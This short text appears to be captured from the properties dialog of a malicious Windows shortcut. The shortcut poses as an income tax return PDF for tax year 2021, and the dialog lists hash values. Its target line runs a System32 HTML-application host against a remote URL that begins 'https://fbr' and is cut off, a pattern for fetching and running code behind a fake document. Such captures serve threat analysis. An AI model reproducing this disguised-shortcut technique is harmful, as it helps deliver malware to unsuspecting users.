 IncomeTaxReturnFormsforSalariedPersons forTaxYear2021.pdf.lnk
1dc6bfc1c644da28be153308968951d45d0a159e...
常规 快捷方式 兼容性 安全 详细信息 以前的版本
1dc6bfc1c644da28be153308968951d45d0a159e298
目标类型: 应用程序
目标位置: System32
目标(T): %windir%\System32\hsmta.exe https://fbr
起始位置(S): %windir%